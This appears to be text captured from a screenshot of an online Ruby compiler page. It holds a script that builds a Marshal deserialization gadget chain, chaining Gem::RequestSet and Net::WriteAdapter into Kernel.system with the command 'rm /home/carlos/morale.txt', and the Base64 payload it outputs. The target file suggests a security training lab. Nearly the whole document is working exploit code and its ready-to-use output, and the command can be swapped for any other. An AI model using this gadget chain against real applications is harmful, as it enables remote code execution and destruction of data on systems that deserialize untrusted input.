 https://www.mycompiler.io/es/new/ruby
2
8
myCompiler
Español
Reciente
Iniciar sesión
Inscríbase
Introduce un título...
Ruby
Ejecute
Guardar
1 require 'net/http'  # Cargar la librería de red estándar
2 require 'base64'
3
4 # Autoload the required classes
5 Gem::SpecFetcher
6 Gem::Installer
7
8 # prevent the payload from running when we Marshal.dump it
9 module Gem
10   class Requirement
11     def marshal_dump
12       [@requirements]
13     end
14   end
15 end
16
17 wa1 = Net::WriteAdapter.new(Kernel, :system)
18
19 rs = Gem::RequestSet.allocate
20 rs.instance_variable_set('@sets', wa1)
21 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
22
23 wa2 = Net::WriteAdapter.new(rs, :resolve)
24
25 i = Gem::Package::TarReader::Entry.allocate
26 i.instance_variable_set('@read', 0)
27 i.instance_variable_set('@header', "aaa")
28
29
30 n = Net::BufferedIO.allocate
31 n.instance_variable_set('@io', i)
32 n.instance_variable_set('@debug_output', wa2)
33
Entrada del programa
Salida del programa
Payload in Base64:
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
[Execution complete with exit code 0]